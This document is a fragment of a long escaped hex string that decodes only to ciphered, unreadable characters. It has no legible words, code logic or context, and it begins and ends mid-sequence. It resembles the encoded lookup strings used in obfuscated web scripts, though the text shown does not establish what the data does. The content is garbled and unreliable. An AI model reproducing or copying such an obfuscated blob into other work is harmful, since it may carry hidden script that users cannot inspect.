8\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x77\x5c\x5c\x31\x34\x5c\x5c\x31\x36\x5c\x5c\x55\x5c\x5c\x31\x62\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x31\x61\x5c\x5c\x31\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x31\x61\x5c\x5c\x31\x69\x5c\x5c\x31\x36\x5c\x5c\x55\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x31\x75\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x30\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x31\x67\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x56\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x31\x6f\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x31\x72\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c\x31\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x58\x5c\x5c\x31\x6e\x5c\x5c\x57\x5c\x5c\x31\x6a\x5c\x5c\x31\x39\x5c\x5c\x31\x34\x5c\x5c\x56\x5c\x5c\x31\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x54\x5c\x5c\x31\x61\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x33\x5c\x5c\x31\x67\x5c\x5c\x31\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x69\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x31\x37\x5c\x5c\x31\x6c\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x31\x38\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x66\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c